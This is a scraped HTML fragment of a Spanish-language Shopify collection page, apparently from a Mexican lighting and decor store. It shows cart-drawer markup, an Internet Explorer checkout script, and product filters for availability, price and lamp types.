                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li></ul>
              </div>
        
          
              <details id="Details-CartDrawer" style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <summary>
                  <span class="summary__title">
                    Instrucciones especiales del pedido
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </span>
                </summary>
                <cart-note class="cart__note field">
                  <label class="visually-hidden" for="CartDrawer-Note">Instrucciones especiales del pedido</label>
                  <textarea
                    id="CartDrawer-Note"
                    class="text-area text-area--resize-vertical field__input"
                    name="note"
                    placeholder="Instrucciones especiales del pedido"
                  ></textarea>
                </cart-note>
              </details>
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--19861469921432__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Colección: </span>Class</h1></div></div>
</div>


</div><div id="shopify-section-template--19861469921432__main-collection-product-grid" class="shopify-section section"><link href="//www.dorzav.mx/cdn/shop/t/33/assets/template-collection.css?v=131127499998367489021761328343" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.dorzav.mx/cdn/shop/t/33/assets/quick-add.css?v=12886602072638704241761328343" media="print" onload="this.media='all'">
  <script src="//www.dorzav.mx/cdn/shop/t/33/assets/quick-add.js?v=3275223727727360731761328343" defer="defer"></script><style data-shopify>.section-template--19861469921432__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--19861469921432__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--19861469921432__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//www.dorzav.mx/cdn/shop/t/33/assets/component-facets.css?v=85339117615856704561761328342" rel="stylesheet" type="text/css" media="all" />
    <script src="//www.dorzav.mx/cdn/shop/t/33/assets/facets.js?v=5979223589038938931761328343" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--19861469921432__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filtrar:
              </h2>
<script src="//www.dorzav.mx/cdn/shop/t/33/assets/show-more.js?v=90883108635033788741761328343" defer="defer"></script>
            

                  <details
                    id="Details-1-template--19861469921432__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Disponibilidad (0 seleccionado)"
                    >
                      <div>
                        <span>Disponibilidad
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--19861469921432__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 seleccionados</span>
                          <facet-remove>
                            <a href="/collections/class" class="facets__reset link underlined-link">
                              Restablecer
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Disponibilidad</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">En existencia (96)</span>
                                <span class="visually-hidden">En existencia (96 productos)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Agotado (63)</span>
                                <span class="visually-hidden">Agotado (63 productos)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">En existencia (96)</span>
                                <span class="visually-hidden">En existencia (96 productos)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Agotado (63)</span>
                                <span class="visually-hidden">Agotado (63 productos)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--19861469921432__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Precio</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--19861469921432__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">El precio más alto es $ 105,872.00</span><facet-remove>
                            <a href="/collections/class" class="facets__reset link underlined-link">
                              Restablecer
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Precio-GTE"type="number"
                            placeholder="0"
                            min="0"max="105872.00"
                            
                          >
                          <label class="field__label" for="Filter-Precio-GTE">De</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Precio-LTE"type="number"
                            min="0"placeholder="105872.00"
                              max="105872.00"
                            
                          >
                          <label class="field__label" for="Filter-Precio-LTE">Para</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              

                  <details
                    id="Details-3-template--19861469921432__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="3"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Tipo de producto (0 seleccionado)"
                    >
                      <div>
                        <span>Tipo de producto
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-3-template--19861469921432__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 seleccionados</span>
                          <facet-remove>
                            <a href="/collections/class" class="facets__reset link underlined-link">
                              Restablecer
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Tipo de producto</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Abanico LED"
                                  id="Filter-filter.p.product_type-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Abanico LED (9)</span>
                                <span class="visually-hidden">Abanico LED (9 productos)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Arbotante"
                                  id="Filter-filter.p.product_type-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Arbotante (1)</span>
                                <span class="visually-hidden">Arbotante (1 producto)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-3"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Colgante"
                                  id="Filter-filter.p.product_type-3"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Colgante (84)</span>
                                <span class="visually-hidden">Colgante (84 productos)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-4"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Espejos"
                                  id="Filter-filter.p.product_type-4"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Espejos (3)</span>
                                <span class="visually-hidden">Espejos (3 productos)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-5"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Lámpara de Mesa"
                                  id="Filter-filter.p.product_type-5"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Lámpara de Mesa (28)</span>
                                <span class="visually-hidden">Lámpara de Mesa (28 productos)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-6"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Lámpara de Pie"
                                  id="Filter-filter.p.product_type-6"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Lámpara de Pie (11)</span>
                                <span class="visually-hidden">Lámpara de Pie (11 productos)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-7"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Lingotes"
                                  id="Filter-filter.p.product_type-7"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Lingotes (23)</span>
                                <span class="visually-hidden">Lingotes (23 productos)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Abanico LED"
                                  id="Filter-filter.p.product_type-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Abanico LED (9)</span>
                                <span class="visually-hidden">Abanico LED (9 productos)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Arbotante"
                                  id="Filter-filter.p.product_type-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Arbotante (1)</span>
                                <span class="visually-hidden">Arbotante (1 producto)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-3-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Colgante"
                                  id="Filter-filter.p.product_type-3-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Colgante (84)</span>
                                <span class="visually-hidden">Colgante (84 productos)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-4-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Espejos"
                                  id="Filter-filter.p.product_type-4-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Espejos (3)</span>
                                <span class="visually-hidden">Espejos (3 productos)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-5-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Lámpara de Mesa"
                                  id="Filter-filter.p.product_type-5-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Lámpara de Mesa (28)</span>
                                <span class="visually-hidden">Lámpara de Mesa (28 productos)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-6-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Lámpara de Pie"
                                  id="Filter-filter.p.product_type-6-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Lámpara de Pie (11)</span>
                                <span class="visually-hidden">Lámpara de Pie (11 productos)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-7-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Lingotes"
                                  id="Filter-filter.p.product_type-7-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Lingotes (23)</span>
                                <span class="visually-hidden">Lingotes (23 productos)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filtrar
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">



<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/class" class="active-facets__button-remove underlined-link">
                  <span>Eliminar todos</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Ordenar por:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Características
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Más vendidos
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alfabéticamente, A-Z
